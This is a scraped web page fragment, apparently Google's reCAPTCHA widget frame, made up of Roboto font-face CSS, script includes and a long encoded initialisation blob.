  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OB_ycca-xHdlkwjm5AXejw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OB_ycca-xHdlkwjm5AXejw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OB_ycca-xHdlkwjm5AXejw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrFgw5VJw6YOw4o8JivCihnDpWcGw5TCvgpCC8OywoEgwp5vMsKbw6zCncOIPsK9worDqA3CmgvCpjbDlsKFKyUuwpRxWXIiwpTDonoTCBvCk8KlO8KXNXPDrMOER8OWaMKmQ2DDhiXCrMOCTUsmRMOqc8KRwo7Di3/Ds0snwqrDhMOlfcOhw53Cp2PDicODw4HDvsKALsOSwoHDoRRrw7pyI8KKw5nDmXdKY23DiAp3w6/CjsKrfMO1w5zDpMKqCMK0w5lhTMOhU8K6IcK7L3wgwplrwrF+woRwwonDhmR3wrZRQUPCrkwzwrDDoMOUGToPf3F8WSLDhMOFwqPDoj5Rw6kgHytZAnBCwok9W2woIU0zME/ChDhDw6nDpwnCjcKrw53CqXx7LkcCwpDDiFvCnsOrw6Zjw4Zdw7XDr8KKwoMvWxLCh8K3wqwPwoRnwofCicKGw4rDvlVXewBww6xVKnAhVBHDj8KuwrtIcXdGdmM/wq3CnmTDt2zDlxrCuC/DlsKnXjoGw4vDug1Qw7/Ci8OINA/Dm8OHTcKLwpJndcKIw7RFPDTDsH7Dq1bDlEpjwplhw7ccdcKxw6k2wrpBIiJyw7XCpg/DqEU/w69nZDnCu8KBciIPwqMyW8OqdsO+wo3DvMKpZ01HwrEBwq0VM8OZw4IMHMKhw4tqasKRwp1Nd8OWwowCBcKyB8OTFMK5G8OgXcOyMRHCkMKsw69zwr/DpDPCqFnChsKswq8HZVkjB0fCk8OuwoDDiAzCs8KTfMKQOSscSsKjwo1AEMOywoMYTMORwrFfW8OVDsOqw4YyM8KJCcOgwofCmX5Ow5YYX1fDqVPCm8KnwpvDkmYjEijDscODwqo9w4XCsMO9w6jDq1rCsgs9JX08D8Owwp5raMOlw6fClsKIVcKhDcKowooJwp/DgX/CkcK3eEYvGAbDkcKHF8OIwo7DrcKSZDfCjQXDsXtsw7LChsOIw5wXwrPCsW7Dq3LDpw9ZR0QME8KeW8OlVsOnw4MewrEJDzDDrGcUw61vB3/DoMO9wpR7bMK3woc8WVtGwpRVw4Y6f8O8fRjDvEUsfMOsLhAZUMKwwqgcw6rDksOCWyPDsRzDkRrCv8O5Mz/CvsOuw6vDmEXCnsOjwr3DoQtYw47ChsOmMT5ywqI8w6g7HR/DtExLMcOowqh8wp/DtwV1woNkecORQMKNwoLCkcKRwpvCuWsswot7wrvCgMOJwpzDrW7Dp8O2CMKlwpnCoTJCHHciHgHCmcK1wolOw6pEwqEeIsKdLMKlwrLDuAXCmDwRw7xlBX/DqcKCwoFceHtnPcKFwq0GZ8OXd2V9w7A6woNhCy/CvsORw4/CusO0KQxVw5TDkcKOwp/DsRLDnFHDi2/CscOow55Ew6wHw4XDoRjCvBgdwr8UeDDDmMK6BwDDsMKPMgPCv8OzQMKAWR/DmsKww7HCvkcnI8OEw4jCvw8Nw6NFwqjDsTUlw4oBWD14UcO3wo1Tw6Q6w6k7L3NPw68NwqBcRG4IM8Okw5DDin5Ow7ZqSRgsQyzDicKFw5Z5WsO1KMOzAsOxA8OtwoTCoQwBw6/[base64]/w4jDpMKlfcK6w53CoMK1w5h0PSjDo8KXwpPCmMO9R23CvwFTwqjDgQUaw7nCsCDCplNRVVt9c8ONYFp9cnTDj0vCncOdwqjCrcO2BX/CpVTCjS0WDTTCsMO5w59gw7pCwp55wpJEfUnCljzDtsOmdcO4C8KXTx0JwpfCnEc/w4XCqVTCmMOdY8ONTyXCiMO0wp7DnsKWw6QTwovCrsOcwrHCj2lXwoBAAULDpcKvw6bCmsKyUgsmFy8swocRWcKvwoJMCcOzwp/Dh8OHwpHDmMKGw5pRwq7DkMOEw4Yywp1SwqDCnA4QccKBZmlEwovDu8OvwqxFwpkHw5zDm2MrU8KPS8OUN2J9FTVHeWgBYVbCjTfDs1PDvsKZwrotwpfDicO/[base64]/DtcOAEsOjwoBGwqFMw4MMOMK0e25wwrlUw6UqAcKUw7jDo1ACYsOQTABXwrnDhMOgwqEzw40Vw4YLwpDDhcKva8O+OsOAwoJdwo/Ct1LCmMO0O2BebsOvOcKveGl4bT/CjMO8VMKKw7QPEsK6wp1MwrB+wohtbcKjwrTCmsOcwow1EMKhTsOWaS3DrcKtwqnDnMKywoLCjllrPcKXwpnCnXIxw6HDgcOBIcOxw47CosOjcFJYw5DCoh0BworCn8KYQlsuAMOFGTbDkcOOwrfDuSViHsK/I1vDncKSXQkCQMOQWkVmw4TCnEg+w7NWLF7DtcK6woTDrMOrw57DlcObNsOJw4XCvsK6XMOxw5TDicK4wpfDhHQ1ZMOkwqDDscOvw4cKLBYsRsOqw6nDojFgw6xSw57DuGdowovDpU7CoMKTw6fDocOJwrTCh8KjVsOpG8KFdcOuw5h/wrtAw61yw7PCucO7w6M9ZMKObVjCpzTDjBvDs8KWwprCqWjCtcOxdC1QcSbCsxPDh8OzGMKhZEfCocKwKVkHfMOsWXbCqsKLMMO7wrpFSz8Fw53DsMOywqXDpB9twp/DtMKaaMOjJcObAwrCoz00b3vDnjbCtgXDoHAfwrxQYsO+w719UsOXZcOoWcObwqZaDgvDlcKiw41uAsOXwql4wrPCkUtow7/[base64]/DhsK2wqtcw4IFScOxwrQcw6LCvwBCE8O5w5PCkixWwo7CgcKfNgxHw5hWwpXCk8KPwq01D8Kuwq4cwoLDo8OyLsKCXcObw4EODDrCqsOywpVEORfDp0XCrjs2w6bDvFMUwqHCkcO3E8KlJScTwqbDocKuZW/DisKjB0PDt0/[base64]/[base64]/[base64]/CvT3DkTQjEsO3WEbDjCvCgcOaMsOVwoDDo3suMMOpZcKnwocowrfCqmnCozEpw7bDncKqZsO+OsONwoh/w6ZgbsOFFQYWw4oTUB3DgMK8w4loGsO/[base64]/MjzCqcKxbypOWkdCwqslwqTCjTnCgEJDwrcyEcO/R8O2wr8XTcOQMjwCwqPCusO0bsOdwo/[base64]/Dr8KLwo59wpstCgnCucKzwpUCA2fCvxPDt3VZKcOyw5jDkyxqw5HCvMOmKXA3w7nCssObD33DuW0tw6NHacOIUMKew4rDvnvDgMKtwrjCg8Kfwrk2VsO/wpHCqjEPw4PDq8O3eSfCkTAYGTjDlm7CqsOEwq5ucj7DiEjDnsO7wrYjwqfDg3rDhwICwo7CpyPCgsO1H10+H2jCkxvDqMO1wqDCocKRfGrCt1XCnMOiV8OCwpzChzhuw74JNMKmUQ9aXcOLw7oFwqXDo09dWMKLLzJ8w4PDqMKvwoHDjMO3wp/Dp8Oqwq50VsK4w5AvwprCrMOUOmcrwoPDj8K7w7/CjcKEacKxw40pLm9Gw4cswqlSPEZkw78oK8KUwqRIKBnDoSdSeHjCncKpw4XDn8Omwp1eGXnCkDPCjyzDnMOdDy/CswDCvMKXw7BHwq/Cj8KnZMKGwqthIQs+wqvDvcKEdj5KOMOWWcOMJwjCucOVwoNCMMO0GXQiw6zCvMO+bcO2w4bCoW/CimkMZAILcAnDlMKrw5nCvllDesKlAMKNw4vDsMOBcMOuw4geCMO3wpsDwpJVwo/CqsKNGsKfwrTCnMK5FsKZwozCm8Kpw7TCqUbDn3BMw4tmE8K7wqDCmMKPQsK+w6rDr8O6YzJ6w6fDvsO9WcKzWcKCw6NQFMOBKsONw45MQMOFBhphwqnChsOjCyo2I8KowpDDnDRwVC7CqsO+BcO0blogd27Dh8KFFx17PUtuE8Oge13DisK/[base64]/[base64]/wrTDvlDDqhcpesKLLzHClsO6EnokLVvDi8ORwqfDlywFUsKgw5jCqyJcJVPDuAXCkHR4wogyF8OCw6fClcKoWhIUw4PDsHvCgiNSwqkNw6TDrGgeaDMMwpzCvcOrD8KkNmTChg/[base64]/[base64]/CrMKqwo7DocOxEz7CtiBESMKew7/DiALCqynCtA3CgMKHOcOGw6hjYsO8RgkWGsOHw63Dq8KgwqVzEVHDosOxw7/Cm1nDlVnDoEYnI8OYF8KFw5PChsKTw4PDrSHDhsOAXcKoBhjDiMK8w5UKY27DmEPDjcKtO1Z+w7pzwrp1w4FIw77CmcKufcOrw57DmcOySiIswqAjwqE+bMOSHH5rwoxPwozCusOIZit9LcOBwpHCrsODwqDCrDsLIcOCL8KvXjk/ennCpHoew6/DjcOLwrjCnsK2wpHDg8Kowp0OwojDijoiwrwEOSdLf8KNw6DDtg3Dnw7Cgz9Bw5XCoMONIWDCpihDVkzCkGXDpVY7wphuw4TDoMKqw4PDrw7DlMKrw5rCj8Obw5liNMOAA8OcVBNIK3EAfMOmw4Nuw4Ihwp0mw4Vsw7cjw612wq/DlMOtXB92wpwxZTjDm8OBAsKfw7nCrsKZNMOkEyzDnT/[base64]/Cm8OXHMOpdsKhw5XDicK+wpsOw7fCtsO2Ug/CnwXCrmDCvmZhw6PDukBVQGtWWcOMY8KEw5TDssKYB8Otwr4fNsOawrnDm8Kgw6XDt8KSwrfCrDfCqATClmo8HFLDhWjDhyzCqMKmJMKiRmQZB0nDhcOuC3vDjMOKw5/DjsKmXng1wqrDkwXDrcKiw5N0w5o3E8KnNMKjTMKFBi3Dum3CuMOrJmp/w6hRwosuwpXCoHMWZG8bQcOpw7NhQzbCn8KwWMKkBcK/w41dwqnDlBXCgVvCoSfDmMKFD8KtK1J/OBxKJsKfO8OYMcOdIGYxw43CtG3DhcOYWsOPwrnCjcO2wpxOYcKOwqLClS7ChMKPwoPCgVZuwp1Ewq/Cg8K4w7HCj2jDih4hwr7DucKBw4BfwpTDsDMbw6DClHEYH8Onb8K0w5l9w59Qw7zCisOZHwEDw5JSw7DComLDmFrDpVPDhk8uw4l3TcKdUUPDiRoZfXsKQ8OUwp/[base64]/CqBLDhBnDqcKMZVshw7XDkxvDknzCj8KiUwEweMKpwq1cLQnCjsKYw5jCmcKPYsOrwphrTQ0iEBrCiTrDjMOkEcOMLEDCmDFRXMKWw49yw4Z3wozChsOFwq/CjMKdBcOpQBbDtsOEwo7DuF5EwrsqbsKaw6R3eMOUNXbDllLCpg4hBcK9M1LDvMKywqnCsR/DmirCicKEaVYWwrjCsCfCm17ClCJYCcKPSsOeJkfCvcKow7zDvsKCXQLCmS8WWMOWUcOpwpN7w7jDmcOab8Ogw7LCmHDDoD/[base64]/dcKoVsOcw4bCkS9Jw6QIwrUYwq3DtHTDr2/CkynDvEnDm13CnBICIGctwoDDuAjDp8KHDRY6BQDDicKEEjjDjRnDhxXCt8K3w4/DtsOVBD3Djx0GwoY6w6lQwq17wqlWQsKVLhZdKGnCjsKKw4FCw54jKcOIw7BEw7/[base64]/CmjICw58ew5Vewq7DqhRfT8K3w4/[base64]/CkMKvw5oLw5EZw7zCgcK0E8K+KsONME/DtTTDm8OEYR4MLmxNw7JXFXnDp8KtXsK3wqXDkVXCjsOZwrjDj8KSw47Cry7CnMKxaVPDn8KawoHDrsK8w7/DlsO1OlbCg3HDj8OSw6PCusO/esK4w5bDnX8SBD0WS8Ordm1/HcOsAMOkCkcpwp/CrcO+X8K3dGwFwrbDlWU1woUUJMKzwofCq2k3w7AqFsOww5bCp8Oaw7fCusKRCsK2bhhPPzLDucO0wrkiwpBobV4uw6rDs2DDt8KYw6rChMOnwo7CvMOOwrcuV8KKWAXCknvDmsOZw5hYMMKJGGbCqwHDv8OXw7bDtMKCVjnCjsKWJSjDvUNSRcKTw7DDncK/wokVOU0IcnPCh8Ofw4MSUMKgAUPDkMKNVm7Cl8Ouw4c/QMKoHcKMQcOdEMKBw7ocwqzCvltYwr0aw4rCgh1iw7jDrX8BwqvCsUlELMKKwpR0w5TDuG3Ctkc8woHCksOdw5jCm8Knw4FyB1F7QE/CjitPcMOgWSHDn8OGZnRvfcOAwrdAHCYjV8O1w47DrgDDr8OlV8KAV8OROcKcw49zYCENVD8+awNqwqHCt0QrFyxaw6I+wokcwp3DjiFyEzEVNzjDhcK/w6QFdnwzb8OVw6XDjmHDksOyOTHCuB9STj8Owp3DvREcwopjf0bCqMOhw4HCmhHCjifDvCwDwrPDtcKUw5gjw5JFeW3CmcOhwq7DisOyS8KbBsOfwp4SwotpWFnDhMK5wrjDlXIMfCvClcOEUMO3w4p/w7vDun1hVsKJN8KVZRDCs0ART3jDqGDCucOOw4Udb8Ouf8Kiw4I7IMKCOsOTw5zCvWHDkMOFw6QtUsOORSo2L8Orw6TCoMO+w5TCgVtgw6R8wovDn2gaLiFxw5PChRPDmE1PYTcGKDFGw7zDtT5eCwB6cMK+w7oMw6PCjsKQacOnwrhaFMKbC8KoUFlvw7LDrTzDpMO/wqnCgXHDqGfDqjcNUD8jfjczUMK7w6JrwpRTPjgBw7zCnj5Dw6jCqmxxw5BbI1fCuBYKw5vCgcKZw7FbMVzClH3DiMK1FMKqw7HDu2A/DsOiwr3DrsO0LmQ+wojCvcOpVcKPwq7DhDnCin0ZTcKqwpXDocO3YsK2w4RXw4c8WXLCtMKAYAQmAibCiEfDkMKIwonCosOJw4jDrsO